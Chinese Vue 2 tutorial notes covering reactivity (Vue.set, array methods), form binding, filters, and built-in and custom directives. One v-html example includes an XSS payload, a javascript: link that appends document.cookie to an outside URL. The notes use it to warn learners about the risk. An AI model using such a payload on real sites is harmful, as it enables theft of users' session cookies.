



<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<button @click='addSex()'>addSex</button>
<h2>{{student.name}}--{{student.age}}</h2>
<h2 v-if="student.sex">{{student.sex}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm=new Vue({
el:'#root1',
data:{
student:{
name: 'name1',
age: 18,
}
},
methods:{
addSex(){
// 只能给data里面的某个对象里面追加属性,而不能直接加在data上
Vue.set(this.student,'sex','男')
}
}
})
</script>
</html>
vue如何监测数组的数据改变?
hobby写成对象时,有getter,setter方法


写成数组就没有getter,setter方法


所以回到解释上边的插曲,通过改变数组索引对应的数据的方式改变值就不奏效了。
修改数组要用这些方法:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<button @click='changeNumberArr()'>push(9)</button>
<ul>
<li v-for="n in numberArr">{{n}}</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm=new Vue({
el:'#root1',
data:{
numberArr:[1,3,5,7]
},
methods:{
changeNumberArr(){
this.numberArr.push(9)
}
}
})
</script>
</html>
所以插曲中的案例改变索引0的数据要这样操作:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<button @click="change()">更新马冬梅</button>
<ul>
<li v-for="person in personList" :key="person.id">
{{person.id}}--{{person.name}}--{{person.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
personList:[
{id:001,name:'马冬梅',age:23},
{id:002,name:'周冬雨',age:32},
{id:003,name:'周杰伦',age:26},
{id:004,name:'温兆伦',age:29}
]
},
methods:{
change(){
// 该修改不奏效
// this.personList[0]={id:001,name:'madongmei',age:99}
//奏效
this.personList.splice(0,1,{id:001,name:'madongmei',age:99})
}
}
})
</script>
</html>
vue的push已经不是Array的原汁原味的push了:

当然也可以不用arr的方法:

插曲总结+练习

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h1>info</h1>
<button @click='method1'>age++</button>
<button @click.once='method2'>addArrt:Sex male</button>
<button @click='method3'>addfriend at head</button>
<button @click='method4'>update firstFriendName:zhangsan</button>
<button @click='method5'>add hobby</button>
<button @click='method6'>update firstHobby</button>
<button @click='method7'>remove all study in hobbys</button>
<h3>name:{{student.name}}</h3>
<h3>age:{{student.age}}</h3>
<h3 v-if='student.sex'>sex:{{student.sex}}</h3>
<h3>hobbys:</h3>
<ul>
<li v-for='(h,idex) in student.hobbys' :key="index">
{{h}}
</li>
</ul>
<h3>friends:</h3>
<ul>
<li v-for='(f,index) in student.friends' :key="index">
{{f.name}}---{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm=new Vue({
el:'#root1',
data:{
student:{
name:'coderhao',
age:18,
hobbys:['base','piano','sing'],
friends:[
{name:'jerry',age:34},
{name:'tom',age:22}
]
}
},
methods:{
method1(){
this.student.age++
},
method2(){
Vue.set(this.student,'sex','male')
// this.$set(this.student,'sex','male')
},
method3(){
this.student.friends.unshift({name: 'jack',age:70})
},
method4(){
this.student.friends[0].name='zhangsan'
},
method5(){
this.student.hobbys.push('study')
},
method6(){
// errorOprate:
// this.student.hobby[0]='drive'
this.student.hobbys.splice(0,1,'drive')
},
method7(){
this.student.hobbys=this.student.hobbys.filter((h)=>{
return h!=='study'
})
}
}
})
</script>
</html>
vue将数据改成这种形式就叫数据劫持:

补充图示:

1.11收集表单数据


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<!-- 这里不需要跳转,阻止跳转 -->
<form @submit.prevent='demo'>
<!-- v-model.trim:去掉前后空格 -->
username:<input type="text" v-model.trim='userInfo.username'><br>
password:<input type="password" v-model='userInfo.password'><br>
<!-- type="number":只能输数字;v-model.number:存的时候以数字存 -->
age:<input type="number" v-model.number='userInfo.age'><br>
sex:
male<input type="radio" name='sex' v-model='userInfo.sex' value="male">
female<input type="radio" name='sex' v-model='userInfo.sex' value="female"><br>
hobbys:
study<input type="checkbox" name="hobbys" v-model='userInfo.hobbys' value="study">
play<input type="checkbox" name="hobbys" v-model='userInfo.hobbys' value="play">
eat<input type="checkbox" name="hobbys" v-model='userInfo.hobbys' value="eat"><br>
school:
<select v-model='userInfo.school'>
<option value="">please select school</option>
<option value="beida" >beida</option>
<option value="qinghua" >qinghua</option>
<option value="renda" >renda</option>
</select>
<br>
otherInfo:<br>
<!-- v-model.lazy:失去焦点再收集,而不是一个一个字符的收集 -->
<textarea v-model.lazy='userInfo.otherInfo'></textarea><br>
<input type="checkbox" v-model='userInfo.isAccept'>accept license<a href="http://www.atguigu.com">《user license》</a>
<br>
<button>submit</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
userInfo:{
username:'',
password:'',
age:20,
sex:'female',
hobbys:[],
school:'',
otherInfo:'',
isAccept:true
}
},
methods:{
demo(){
console.log(JSON.stringify(this.userInfo));
}
}
})
</script>
</html>
1.12过滤器


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script src="../js/dayjs.min.js"></script>
</head>
<body>
<div id="root1">
<h2>时间戳:{{timeStamp}}</h2>
<!-- 计算属性实现 -->
<h2>fmtTime:{{fmtTime}}</h2>
<!-- 方法实现 -->
<h2>getFmtTime():{{getFmtTime()}}</h2>
<!-- 过滤器实现 -->
<h2>timeFormater:{{timeStamp |timeFormater}}</h2>
<!-- 过滤器传参 -->
<h2>timeFormater:{{timeStamp |timeFormater('YYYY_MM_DD')}}</h2>
<!-- 过滤器串联 -->
<h2>timeFormater:{{timeStamp |timeFormater('YYYY_MM_DD') |mySlice}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
// 全局过滤器,要在new vue之前
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root1',
data:{
timeStamp:Date.now(),
},
computed:{
fmtTime(){
return dayjs(this.timeStamp).format('YYYY-MM-DD HH:mm:ss')
}
},
methods:{
getFmtTime(){
return dayjs(this.timeStamp).format('YYYY-MM-DD HH:mm:ss')
}
},
// 局部过滤器
filters:{
// 这里设置了str的默认参数
timeFormater(value,str='YYYY-MM-DD HH:mm:ss'){
return dayjs(value).format(str)
},
// mySlice(value){
// return value.slice(0,4)
// }
}
})
</script>
</html>
1.13内置指令与自定义指令
内置指令





cookie:


查看cookie:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
<style>
/* 属性选择器 */
[v-cloak]{
display: none;
}
</style>
</head>
<body>
<id id="root1">
<div>{{name}}</div>
<div v-text='name'></div>
<div v-html='htmlStr'></div>
<div v-html='attackStr'></div>
<div v-cloak>{{name}}</div>
<div v-once>n_init:{{n}}</div>
<div>n:{{n}}</div>
<button @click='increaseN'>n++</button>
<div v-pre>hello,vue</div>
</id>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el:'#root1',
data:{
n:0,
name:'atguigu',
htmlStr:'<h3>hello</h3>',
// xss攻击,会拿到cookie然后跳到指定地址(比如说黑客的服务器地址)
attackStr:"<a href=javascript:location.href='http://www.baidu.com?'+document.cookie>诱惑性链接</a>"
},
methods: {
increaseN(){
this.n++
}
},
})
</script>
</html>
自定义指令


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root1">
<h2>n:{{n}}</h2>
<h2>n(v-big):<span v-big='n'></span></h2>
<!-- 指令多单词情况下要用-链接 -->
<!-- <h2>n(v-big):<span v-big-number='n'></span></h2> -->
<button @click='increaseN'>n++</button>
<br>
<input type="text" v-fbind:value='n'>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
// 全局指令
Vue.directive('directiveName', {
bind(el, binding, vnode) {},
inserted(el, binding, vnode) {},
update(el, binding, vnode, oldVnode) {},
componentUpdated(el, binding, vnode) {},
unbind(el, binding, vnode) {},
});
new Vue({
el:'#root1',
data:{
n:1,
},
methods: {
increaseN(){
this.n++
}
},
// 定义指令(局部)
// 何时调用?1.指令与元素成功绑定时2.指令所在模板成功解析时
directives:{
// 简写形式,其实是bind+update
big(element,binding){
// 多字母指令要把引号写出来
// 'big-number'(element,binding){
element.innerText=binding.value*10
},
fbind:{
// 绑定时调用
bind(element,binding){
// 指令里面的this是window
console.log(this);
console.log('bind()');
element.value=binding.value
},
// 指令所在元素插入页面后调用
inserted(element,binding){
console.log('inserted()');
element.focus()
},
// 指令所在模板重新解析时调用
update(element,binding){
console.log('update()');
element.value=binding.value
element.focus()
}
}
}
})
</script>
</html>